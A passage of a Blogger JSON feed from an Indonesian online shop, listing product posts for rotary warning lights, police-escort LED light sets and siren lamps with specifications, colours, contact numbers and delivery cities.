berupa cahaya dan juga suara bila ada bahaya atau bila suatu hal\/kejadian ingin diketahui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBanyak digunakan dipanel maupun di gedung-gedung sebagai produk safety. Adapun TAB sebagai produsen merupakan perusahan kelas dunia yang produk-produknya telah banyak digunakan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n– Brand : Shemsco, Tab, Fort, Auspicious\u003Cbr \/\u003E\n– Voltage : 220V AC \/ 24V DC\u003Cbr \/\u003E\n– Ukuran : 4 inch\u003Cbr \/\u003E\n– Dengan buzzer (suara)\u003Cbr \/\u003E\n– Warna : merah, kuning, biru, hijau\u003Cbr \/\u003E\n– Aplikasi : Proyek, Gedung, Pos Security dll\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Mobil Merah 4inch 24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-lingh-rotary-pabrik-4inch.html\"\u003EWarning Lingh Rotary Pabrik 4inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html\"\u003ELampu Pengawalan Patwal Merah LED 12V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7239274280571185265\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-mobil-merah-4inch-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7239274280571185265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7239274280571185265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-mobil-merah-4inch-24v.html","title":"Lampu Rotary Mobil Merah 4inch 24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9\/s72-c\/lampu-rotary-mobil-merah-4inch-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8669894628814253631"},"published":{"$t":"2026-01-12T20:45:00.000-08:00"},"updated":{"$t":"2026-01-12T20:45:19.971-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Warning Lingh Rotary Pabrik 4inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR\/s300\/warning-lingh-rotary-pabrik-4inch.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Lingh Rotary Pabrik 4inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR\/s16000\/warning-lingh-rotary-pabrik-4inch.png\" title=\"Warning Lingh Rotary Pabrik 4inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELampu Rotary \/ Warning Light Ukuran 4 INCH Merk EWIG. - tersedia voltase 220VAc\/12VDc\/24VDc. - 4 macam pilihan warna. * merah. * kuning. * biru. * hijau. NB: Mohon jangan lupa mencantumkan warna amp; voltase yang diinginkan. Apabila tidak mencantumkan Warna amp; Voltase maka kami akan mengirimkan yang sesuai dengan ada di stock kami.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Lingh Rotary Pabrik 4inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html\"\u003ELampu Pengawalan Patwal Merah LED 12V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8669894628814253631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-lingh-rotary-pabrik-4inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8669894628814253631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8669894628814253631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-lingh-rotary-pabrik-4inch.html","title":"Warning Lingh Rotary Pabrik 4inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR\/s72-c\/warning-lingh-rotary-pabrik-4inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2397595063404692073"},"published":{"$t":"2026-01-06T19:59:00.000-08:00"},"updated":{"$t":"2026-01-06T19:59:10.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s300\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s16000\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" title=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Lampu Neon Dengan Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-pw-235-alarm-siren-pabrik-di-temanggung.html\"\u003ESirine PW 235 Alarm Siren Pabrik di Temanggung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2397595063404692073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html","title":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s72-c\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 